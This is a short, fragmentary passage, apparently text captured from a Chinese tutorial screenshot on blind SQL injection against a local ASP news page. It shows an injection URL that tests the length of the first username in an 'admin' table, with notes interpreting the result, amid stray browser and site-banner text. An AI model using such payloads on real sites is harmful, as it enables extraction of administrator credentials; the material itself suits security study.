 http://127.0.0.1:99/shownews.asp?id=110 and (select top 1 len(username) from admin)=8
1
admin表里 username第一个
字段内容长度为8
显示正确页面
所以字段里内容长度为8
建议网站 网页快讯库
业网站系统|公司系统|企业网站...
要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM